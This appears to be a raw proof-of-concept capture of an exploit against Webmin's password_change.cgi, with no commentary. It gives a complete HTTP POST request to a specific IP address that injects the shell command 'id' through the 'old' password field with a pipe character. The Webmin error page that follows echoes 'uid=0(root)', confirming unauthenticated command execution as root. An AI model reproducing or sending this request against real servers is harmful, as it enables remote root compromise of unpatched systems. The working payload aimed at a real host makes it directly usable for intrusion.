 POST /password_change.cgi HTTP/1.1
Host: 118.193.36.37:9211
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: https://118.193.36.37:9211
Connection: close
Referer: https://118.193.36.37:9211/
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Configuration</strong></a> to <code>%lang.UTF-8</code> and make sure, that your
browser also detected it correctly. <span class=\"_hidden_\"><br><br>Pay attention,
that <em>Webmin</em> in-built module, named <em>Change Language and Theme</em> can
override global
settings.</span>","theme_xhred_settings_right_theme_bg_title":"Theme
Backgrounds","theme_xhred_filemanager_search_founds":"Found <strong>%value</strong>
matches."}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901"
rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is
incorrectuid=0(root) gid=0(root) groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="9ac364e0b02d">9ac364e0b02d</span> <span class="-shell-port-pwd"
data-home="/root" data-pwd="/root">~</span>]#</span></span><input type="text"
data-command="true" autocomplete="off" spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>